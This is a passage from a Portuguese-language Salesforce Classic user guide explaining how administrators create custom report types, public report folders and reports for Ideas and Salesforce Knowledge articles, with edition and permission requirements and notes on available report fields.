

na linha Produtos não especificados da previsão Família de produtos.



## <span id="page-3617-0"></span>**Relatórios do Idea**

Crie tipos de relatório personalizados para que os usuários possam criar relatórios e comentários sobre ideias e votos.

Como administrador, você pode criar tipos de relatório personalizados para que os usuários possam analisar o que acontece com as ideias. Os tipos de relatórios personalizados constituem o único modo de tornar os relatórios de ideias disponíveis para os usuários — o Salesforce não fornece exemplos de relatórios de ideias ou uma pasta de relatórios padrão para ideias.

Para criar uma pasta de relatórios de idéias para os usuários:

**1.** Crie um tipo de relatório personalizado para idéias.

Se você criar um tipo de relatório padrão que use Idéias como objeto principal e Votos como objeto secundário, as idéias filho (mescladas) não serão exibidas no relatório se você não selecionar Os registros "A" podem ou não ter registros "B" relacionados. As idéias filho não têm votos, pois eles são transferidos para a idéia mestre. Isso significa que as idéias filho não serão exibidos no relatório se o objeto Votos for obrigatório.

- **2.** Crie uma nova pasta pública para relatórios de idéias. Esta etapa requer a permissão "Gerenciar relatórios públicos".
- **3.** Ao usar o tipo de relatório personalizado, crie um ou mais novos relatórios personalizados para idéias. Atribua os relatórios à nova pasta de relatórios de idéias que você criou.

Depois que você concluir essas etapas, uma pasta de relatórios de ideias ficará disponível para os usuários na home page Relatórios.

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar ou atualizar tipos de relatórios personalizados:

**•** "Gerenciar tipos de relatórios personalizados"

Para excluir tipos de relatório personalizados:

**•** "Modificar todos os dados"

## <span id="page-3618-0"></span>**Criar relatórios sobre artigos do Salesforce Knowledge.**

Use os relatórios personalizados do Salesforce Knowledge para rastrear como os artigos são criados, mantidos e entregues.

Como administrador, é possível criar tipos de relatórios personalizados para que os usuários possam criar relatórios sobre artigos do Salesforce Knowledge. Os tipos de relatórios personalizados constituem o único modo de tornar os relatórios sobre artigos disponíveis para os usuários. O Salesforce não fornece exemplos de relatórios de artigo nem uma pasta de relatórios padrão para artigos.

**P** Dica: O pacote AppExchange *Painéis e relatórios da base de conhecimento* oferece mais de vinte e quatro relatórios que o ajudam a monitorar a base de conhecimento e a analisar as métricas de utilização.

## 1. [Criar uma pasta para relatórios do artigo](#page-3618-1)

Crie uma pasta pública na qual você possa armazenar relatórios de artigo para seus usuários.

2. [Relatórios de artigos](#page-3619-0)

Crie um tipo de relatório personalizado com os dados do artigo do Salesforce Knowledge.

3. [Criar um relatório de artigo](#page-3621-0)

Execute um relatório personalizado com os seus artigos do Salesforce Knowledge e salve-o na sua pasta de relatórios do artigo.

4. [Campos disponíveis nos relatórios do Salesforce Knowledge](#page-3622-0)

<span id="page-3618-1"></span>Os campos que podem ser usados em um relatório de conhecimentos dependem do tipo de informações sendo relatadas.

Criar uma pasta para relatórios do artigo

EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para criar ou atualizar tipos de relatórios personalizados:

**•** "Gerenciar tipos de relatórios personalizados"

Para criar uma pasta de relatórios públicos:

**•** "Gerenciar relatórios públicos"

## Analítico Guia do usuário | Relatórios | 3614

Crie uma pasta pública na qual você possa armazenar relatórios de artigo para seus usuários. Crie uma pasta pública na qual você possa armazenar relatórios de artigo para seus usuários.

- **1.** Na seção Pasta de relatórios da guia Relatórios, clique em **Criar nova pasta**.
- **2.** Digite *Relatórios do artigo* no campo Rótulo de pasta.
- **3.** Você também pode modificar o campo Nome exclusivo do grupo.
- **4.** Escolha uma opção de Acesso à pasta pública. Selecione leitura/gravação para que os usuários possam adicionar e remover relatórios.
- **5.** Escolha uma opção de visibilidade de pastas.
- **6.** Clique em **Salvar**.

Os relatórios armazenados nessa pasta estarão disponíveis na guia Relatórios.

# EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para criar ou atualizar tipos de relatórios personalizados:

**•** "Gerenciar tipos de relatórios personalizados"

Para criar uma pasta de relatórios públicos:

**•** "Gerenciar relatórios públicos"

<span id="page-3619-0"></span>Relatórios de artigos

Crie um tipo de relatório personalizado com os dados do artigo do Salesforce Knowledge.

Para criar um relatório personalizado:

**1.** Em Configuração, insira *Tipos de relatório* na caixa Busca rápida, selecione **Tipos de relatório** e clique em **Novo tipo de relatório personalizado**.

Consulte [Criar um tipo de relatório personalizado](#page-447-0) na página 442

**2.** No menu suspenso do Objeto principal, selecione o objeto relacionado ao artigo que você deseja reportar em:



**–** ID e título do artigo que foi clicado

# EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para criar ou atualizar tipos de relatórios personalizados:

**•** "Gerenciar tipos de relatórios personalizados"

Para criar uma pasta de relatórios públicos:

**•** "Gerenciar relatórios públicos"

- **•** Veja quais palavras-chave foram usadas pelos usuários para pesquisar na base de conhecimento.
- **•** Para cada palavra-chave, veja o número médio de:
	- **–** Resultados
	- **–** Artigos que aparecem nos resultados da pesquisa
- **•** Para cada artigo, veja o número médio de:
	- **–** Cliques
	- **–** Usuários individuais que clicaram

#### **3.** Conclua os campos obrigatórios e clique em **Salvar**.

No Armazenamento no menu suspenso de Categoria, nós recomendamos a escolha de **Relatórios de suporte ao cliente** ou **Outros relatórios**. Esta é a categoria em que os usuários irão localizar o tipo de relatório personalizado na guia Relatórios.

**4.** Faça sua escolha na página Definir registros do relatório.



#### <span id="page-3621-0"></span>**5.** Clique em **Salvar**.

**6.** Conforme necessário, remova e redistribua os campos no layout do relatório.

Para saber quais campos estão disponíveis em cada objeto primário, consulte [Campos disponíveis nos relatórios do Salesforce](#page-3622-0) [Knowledge](#page-3622-0) na página 3617.

Criar um relatório de artigo

Execute um relatório personalizado com os seus artigos do Salesforce Knowledge e salve-o na sua pasta de relatórios do artigo.

Usando os [tipos de relatórios personalizados](#page-3619-0), crie relatórios do artigo e salve-os na [pasta de relatórios](#page-3618-1) [do artigo](#page-3618-1).

- **1.** Na guia Relatórios, clique em **Novo relatório**.
- **2.** Selecione a categoria em que os tipos de relatórios personalizados serão armazenados. Por exemplo, **Relatórios de suporte ao cliente** ou **Outros relatórios**.

O relatório Casos com artigos está disponível como padrão na pasta Relatórios de suporte ao cliente.

- **3.** Localize seu tipo de relatório e clique em **Criar**.
- **4.** Ao exibir seu relatório, clique em **Salvar como** e salve-o na nova pasta de Relatórios do artigo para disponibilizar o relatório a outros usuários.
- Nota:
	- **•** Nos relatórios que usam o tipo de relatório personalizado Artigo do Knowledge, existem no mínimo cinco linhas por artigo (uma para cada canal, incluindo "Todos os canais").
	- **•** Os valores diários dos últimos 90 dias e os valores mensais dos últimos 18 meses são informados independentemente. Para períodos de tempo anteriores a esses, você terá que usar os valores agregados mensais e anuais, respectivamente.
	- **•** Nos relatórios usando os tipos de relatórios personalizados dos dos Votos de artigos do Knowledge, Exibições de artigos do Knowledge ou Pesquisas de artigos do Knowledge, cada linha representa uma combinação de dia, canal e papel. Por exemplo, se um usuário com o papel Kingmaker exibir artigos no aplicativo interno e no dia seguinte o mesmo usuário exibir mais artigos no aplicativo interno, o relatório de Exibições do artigo terá duas linhas: uma para cada data exclusiva.
	- **•** Em relatórios que usam a Versão do artigo de conhecimento (KAV), com exceção do Histórico de versões do artigo de conhecimento, é possível filtrar por categoria de dados. É possível adicionar até quatro filtros e configurar a lógica deles como AT, ABOVE, BELOW ou ABOVE OR BELOW. A lógica entre os filtros é OR. É possível usar o mesmo grupo de categorias várias vezes; entretanto, é necessário usar o mesmo operador em todas as ocasiões.
	- **•** Para gerar relatórios sobre processos de aprovação de artigos do Knowledge, use **Instância do processo** e **Nó da instância do processo** ao criar um tipo de relatório personalizado. Em seguida, filtre o relatório com base no tipo do objeto, que é o tipo artigo.

<span id="page-3622-0"></span>Campos disponíveis nos relatórios do Salesforce Knowledge

# EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para criar ou atualizar tipos de relatórios personalizados:

**•** "Gerenciar tipos de relatórios personalizados"

Para criar uma pasta de relatórios públicos:

**•** "Gerenciar relatórios públicos"

Os campos que podem ser usados em um relatório de conhecimentos dependem do tipo de informações sendo relatadas.

As tabelas a seguir listam os campos disponíveis por objeto primário para os relatórios do Salesforce Knowledge.

Campos disponíveis nos relatórios de Tipos de artigo e Histórico de versões do artigo

O objeto primário Tipo de artigo permite a adição de um objeto secundário da versão do tipo de artigo.



## **Tabela 45: Campos do objeto primário do relatório de tipo de artigo**

EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para criar ou atualizar tipos de relatórios personalizados:

**•** "Gerenciar tipos de relatórios personalizados"

Para criar uma pasta de relatórios públicos:

**•** "Gerenciar relatórios públicos"



Nota: No momento, não é possível usar Versão de artigos do Knowledge e Data da última modificação no mesmo relatório.



# **Tabela 46: Campos do objeto secundário do relatório de tipo de artigo**



## Campos disponíveis nos relatórios de Artigos do Knowledge

